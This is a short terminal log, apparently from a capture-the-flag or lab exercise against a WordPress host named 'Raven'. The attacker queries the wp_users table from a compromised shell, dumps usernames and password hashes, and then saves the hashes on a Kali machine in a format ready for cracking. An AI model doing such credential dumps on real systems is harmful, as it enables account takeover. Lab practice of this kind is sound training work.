 | display_name | varchar(250)
+--------------------+--------------
10 rows in set (0.00 sec)
mysql> select * from wp-users;
ERROR 1064 (42000): You have an error
ax to use near '-users' at line 1
mysql> select * from wp-users;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
ax to use near '-users' at line 1
mysql> select * from wp_users;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activati
on_key | user_status | display_name |
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 |
| 0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 |
| 0 | Steven Seagull |
2 rows in set (0.00 sec)
mysql> ^CCtrl-C -- exit!
Aborted
michael@target1:/$
root@Kali:~# nano
root@Kali:~# cat wp-hashes.txt
michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0
steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/
root@Kali:~#